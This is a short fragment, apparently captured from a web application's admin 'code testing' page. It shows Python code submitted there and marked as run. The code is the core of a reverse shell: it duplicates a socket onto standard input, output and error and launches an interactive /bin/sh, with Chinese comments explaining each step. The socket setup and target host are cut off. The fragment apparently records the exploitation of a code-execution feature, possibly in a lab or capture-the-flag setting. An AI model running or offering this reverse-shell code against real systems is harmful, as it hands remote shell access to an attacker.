 Admin page
Code testing page
Status:
Ran the code
Code input:
Test code
os.dup2(s.fileno(),0)       # 复制链接符
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])# 创建子进程调用
SHELL